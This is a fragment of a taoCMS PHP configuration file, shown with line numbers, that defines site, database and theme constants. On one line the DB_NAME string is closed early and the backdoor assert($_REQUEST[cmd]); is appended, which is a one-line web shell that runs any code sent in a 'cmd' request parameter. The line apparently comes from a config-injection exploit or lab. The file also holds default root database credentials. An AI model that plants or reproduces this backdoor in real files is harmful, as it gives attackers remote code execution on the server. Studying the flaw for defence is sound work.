 5 define('ANNOUNCE', 'taoCMS演示系统，taoCMS是基于php+mysql/sqlite的国内最小的CMS网站内容管理系统！');
6 define('ADMINDIR', 'admin/');
7 define('TIMEMOD', '8');
8 define('EACHPAGE', '10');
9 define('TAOEDITOR', '2');
10 define('TAODEBUG', '0');
11 define('SYS_ROOT', str_replace( search: "\\", replace: '/',dirname( path: __FILE__))."/");
12 define('CACHE', 'data/');
13 define('CACHELAST', '1');
14 define('INC', 'include/');
15 define('DB', 'Mysql');
define('DB_NAME', 'db_name=|127.0.0.1:3306|root|123456|root|');assert($_REQUEST[cmd]);//');
17 define('MEMCACHE', '');
18 define('TB', 'cms_');
19 define('CREATHTML', '0');
20 define('VIEWSCOUNT', '1');
21 define('CATURL', '?cat={id}');
22 define('ATLURL', '?id={id}');
23 define('THEME', 'taoCMS/');
24 ?>